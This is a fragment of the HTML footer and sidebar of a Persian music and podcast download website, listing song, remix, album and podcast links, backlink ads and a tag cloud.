<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید یاسر محمودی &#8211; دیوونم" href="http://www.persian-star.net/yaser-mahmoudi-divoonam/">دانلود آهنگ جدید یاسر محمودی &#8211; دیوونم</a></li>
<li><a title="دانلود آهنگ جدید آوا بهرام &#8211; گل یا پوچ" href="http://www.persian-star.net/ava-bahram-gol-ya-pooch/">دانلود آهنگ جدید آوا بهرام &#8211; گل یا پوچ</a></li>
<li><a title="دانلود پادکست جدید پازل باند &#8211; خاطره انگیز" href="http://www.persian-star.net/puzzle-band-memorable-medley/">دانلود پادکست جدید پازل باند &#8211; خاطره انگیز</a></li>
<li><a title="دانلود آهنگ ساحل از مهدی احمدوند رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b3%d8%a7%d8%ad%d9%84-%d8%a7%d8%b2-%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af-%d8%b1%d8%a7%d8%af%db%8c%d9%88/">دانلود آهنگ ساحل از مهدی احمدوند رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید رضا صادقی &#8211; شهر آشوب" href="http://www.persian-star.net/reza-sadeghi-shahre-ashoob/">دانلود آهنگ جدید رضا صادقی &#8211; شهر آشوب</a></li>
<li><a title="دانلود آهنگ طلسم قلب از ابراهیم رادان رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b7%d9%84%d8%b3%d9%85-%d9%82%d9%84%d8%a8-%d8%a7%d8%b2-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b1%d8%a7%d8%af%d8%a7%d9%86-%d8%b1/">دانلود آهنگ طلسم قلب از ابراهیم رادان رادیو جوان</a></li>
<li><a title="دانلود آهنگ یادم میمونه از حمید بارانی با پخش آنلاین + متن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%8c%d8%a7%d8%af%d9%85-%d9%85%db%8c%d9%85%d9%88%d9%86%d9%87-%d8%a7%d8%b2-%d8%ad%d9%85%db%8c%d8%af-%d8%a8%d8%a7%d8%b1/">دانلود آهنگ یادم میمونه از حمید بارانی با پخش آنلاین + متن</a></li>
<li><a title="دانلود آهنگ یاد تو میفتم از امید قربانی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%8c%d8%a7%d8%af-%d8%aa%d9%88-%d9%85%db%8c%d9%81%d8%aa%d9%85-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%af-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">دانلود آهنگ یاد تو میفتم از امید قربانی رادیو جوان</a></li>
<li><a title="دانلود آهنگ اگه برگردم از محسن احمدی پور رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%da%af%d9%87-%d8%a8%d8%b1%da%af%d8%b1%d8%af%d9%85-%d8%a7%d8%b2-%d9%85%d8%ad%d8%b3%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c-%d9%be%d9%88/">دانلود آهنگ اگه برگردم از محسن احمدی پور رادیو جوان</a></li>
<li><a title="دانلود آهنگ نشد برای عشقمون رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%86%d8%b4%d8%af-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b9%d8%b4%d9%82%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7/">دانلود آهنگ نشد برای عشقمون رادیو جوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>